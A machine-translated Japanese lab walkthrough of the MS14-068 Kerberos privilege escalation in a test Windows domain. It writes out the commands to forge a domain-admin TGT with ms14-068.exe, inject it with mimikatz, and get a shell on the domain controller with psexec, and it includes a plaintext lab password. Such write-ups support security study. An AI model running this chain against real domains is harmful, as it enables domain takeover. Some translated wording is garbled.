記事ディレクトリ

序文

ms14-068 脆弱性は、ドメイン コントローラー管理者の TGT を偽造し、一般ユーザーの権限をドメイン コントローラー管理者の権限に昇格させることにより、主にドメイン コントローラーを制御します。サーバーに ms14-068 パッチ (KB3011780) が適用されていない限り、サーバー 2000 以降のドメイン コントロール サーバーで使用できます。

1. 環境紹介

ローカルに構築された環境

ドメイン メンバーのホスト IP として win-7: 10.40.2.10

ドメイン コントローラー IP として win-2008: 10.40.2.20

2. MS14-068の使用条件

1. ドメイン内の共通ユーザーのアカウント パスワードを取得します。

2. ドメイン内の共通ユーザーの SID を取得します

。 3. サーバーには KB3011780 のパッチが適用されていません

。 4. ドメイン コントロール サーバーの IP

3. ステップを使用する



1. ドメイン コントローラーに ms14-068 脆弱性がパッチされているかどうかを確認します。

systeminfo コマンドを使用してパッチを表示すると、KB3011780 がないことがわかりました。



2. ドメイン内のユーザーの SID 値を取得します。

win-7 でログインしているドメイン ユーザーは zhangsan で

、whoami /all コマンドを使用して SID を照会します。



3. システムの元のチケットを削除します

現在キャッシュされているチケットを表示する klist

業務への影響を防ぐため、既存のチケットを削除します klist purge

4. チケットを生成する

ms14-068.exe -u ドメイン メンバー名@ドメイン名 -s sid -d ドメイン コントローラー アドレス -p ドメイン メンバー パスワード

MS14-068.exe -u [email protected] -p HEpeng20001023 -s S-1-5-21 -567080702-4146164500-2918825418-1105 -d win-2008.hp.com

と [email protected] ファイルがディレクトリに生成されます



5. 請求書の輸入

mimikatz ツール

kerberos::ptc [email protected]を使用します。



6. ドメイン制御ホストに接続します。

IP アドレスを直接使用すると失敗しますが、ホスト名を使用すると成功します。



7. psexec を使用してシェルを反転します。

psexec.exe \win-2008.hp.com cmd は

ipconfig コマンドを正常に実行して IP アドレス (ドメイン コントロール ホストの IP) を表示し、エクスプロイトは成功します。

要約する

この実験では、ms14-068 の利用プロセスを紹介します。ドメイン侵入については学ぶべきことがまだたくさんあります。続けてください。